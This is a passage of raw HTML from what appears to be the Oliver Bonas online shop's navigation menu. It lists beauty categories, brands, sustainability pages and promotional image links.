jsaction="dblclick:;click:;"><!----><!----><a href="bestsellers-4.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="beauty-bestsellers">Beauty Bestsellers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="beauty_travel-toiletries"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="travel-toiletries.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="travel-toiletries">Travel Toiletries</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="beauty_beauty-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="beauty-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="beauty-gifts">Beauty Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="beauty_sale-beauty"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sale-beauty.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-21" data-cs-override-id="sale-beauty">Sale Beauty</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_all-beauty"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="beauty.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="all-beauty">All Beauty</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_makeup-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="makeup-bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="makeup-bags">Makeup Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_body-washes-"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bath-body.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="body-washes-">Body Washes </span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_body-creams"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="body-creams.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="body-creams">Body Creams</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_perfume"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="perfume.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="perfume">Perfume</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_skincare"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="skincare.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="skincare">Skincare</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_wash-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="wash-bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="wash-bags">Wash Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_hair-care"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hair-care.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="hair-care">Hair Care</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_sheet-masks"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="face-masks.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sheet-masks">Sheet Masks</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_hand-creams-&amp;-soaps"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hand-care.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="hand-creams-&amp;-soaps">Hand Creams &amp; Soaps</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_lip-balms-&amp;-oils"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="lip-care.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="lip-balms-&amp;-oils">Lip Balms &amp; Oils</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_makeup"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="makeup.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="makeup">Makeup</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 2;"><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_brand"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="brand">Brand</span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_manucurist"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="manucurist.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="manucurist">Manucurist</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_kitsch"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="kitsch.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="kitsch">Kitsch</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_floral-street"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="floral-street.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="floral-street">Floral Street</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_sundae"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sundae.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sundae">Sundae</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_dr-paw-paw"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="dr-paw-paw.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="dr-paw-paw">Dr Paw Paw</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_patchology"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="patchology.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="patchology">Patchology</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_this-works"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="this-works.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="this-works">This Works</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_q+a"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="q-and-a.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="q+a">Q+A</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_the-flat-lay-co"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="the-flat-lay-co.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="the-flat-lay-co">The Flat Lay Co</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_oh-k!"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="oh-k.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="oh-k!">Oh K!</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="beauty_wild-deodrant"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="wild.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="wild-deodrant">Wild Deodrant</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 4;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="makeup-bags.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="3x4_makeupbags.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_MakeupBags.jpg 2560w" alt="Makeup Bags" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Makeup Bags</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 5;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="perfume.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="image.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/image.png 2560w" alt="Perfume" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Perfume</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-33"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center col-1 s2">FREE CLICK &amp; COLLECT OVER £30 | FREE RETURNS - UK &amp; IRELAND | FREE DELIVERY OVER £60 (EXC FURNITURE)</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="22"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="ob-world_make-it-last"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="care-guides.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="make-it-last">Make It Last</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="ob-world_fashion-care-&amp;-repair-hub"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="fashion-3.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="fashion-care-&amp;-repair-hub">Fashion Care &amp; Repair Hub</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="ob-world_homeware-care-&amp;-repair-hub"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="home-and-furniture.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="homeware-care-&amp;-repair-hub">Homeware Care &amp; Repair Hub</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="ob-world_ob-x-reskinned"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="reskinned.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="ob-x-reskinned">OB x Reskinned</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="ob-world_ob-x-british-heart-foundation"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="british-heart-foundation.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="ob-x-british-heart-foundation">OB x British Heart Foundation</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="ob-world_sustainability"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sustainability.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="sustainability">Sustainability</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="ob-world_our-materials"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="materials.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="our-materials">Our Materials</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="ob-world_operations,-packaging-&amp;-waste"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="operations-and-waste.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="operations,-packaging-&amp;-waste">Operations, Packaging &amp; Waste</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="ob-world_our-suppliers-&amp;-ethical-trade"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="suppliers-ethical-trade.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="our-suppliers-&amp;-ethical-trade">Our Suppliers &amp; Ethical Trade</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="ob-world_global-initiatives-&amp;-partners"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="global-initiatives-and-partners.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="global-initiatives-&amp;-partners">Global Initiatives &amp; Partners</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="ob-world_animal-welfare"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="animal-welfare.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="animal-welfare">Animal Welfare</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 2;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="ob-world_discover"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s2 col-b" data-cs-override-id="discover">Discover</span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="ob-world_inspiration"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="inspiration.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="inspiration">Inspiration</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="ob-world_ob-timeline"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="timeline.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="ob-timeline">OB Timeline</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="reskinned.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="obxreskinned_nav_3x4-min-feb-25.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 1600w, 